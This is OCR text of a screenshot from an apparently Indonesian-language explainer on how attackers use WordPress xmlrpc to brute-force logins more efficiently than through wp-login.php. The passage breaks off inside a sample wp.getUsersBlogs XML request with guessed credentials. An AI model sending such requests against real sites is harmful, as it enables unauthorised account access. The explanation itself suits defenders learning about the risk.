
Saya jelasin sederhananya ya sobat.
Biasanya kalau hacker mau bruteforce login, mereka harus buka
wp-login.php
halaman
dan cobain satu per satu. Itu lama
dan gampang ketahuan.
Tapi lewat
xmlrpc
, mereka bisa ngirim banyak percobaan login
dalam satu request. Contoh kodenya kayak gini:
xml
<methodCall>

<methodName>wp.getUsersBlogs</methodName>

  <params>

    <param><value>admin</value></param>

    <param><value>password123</value>